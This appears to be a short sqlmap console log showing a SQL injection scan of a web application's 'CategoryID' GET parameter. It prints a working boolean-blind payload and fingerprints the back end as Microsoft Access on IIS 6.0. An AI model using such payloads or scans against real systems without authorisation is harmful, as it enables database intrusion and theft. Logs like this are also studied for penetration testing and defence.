 [22:34:42] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:34:45] [INFO] target URL appears to have 1 column in query
[22:34:46] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[22:34:46] [INFO] checking if the injection point on GET parameter 'CategoryID'
is a false positive
GET parameter 'CategoryID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: CategoryID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CategoryID=49 AND 3881=3881
---
[22:35:20] [INFO] testing Microsoft Access
[22:35:21] [INFO] confirming Microsoft Access
[22:35:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[22:35:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:35:29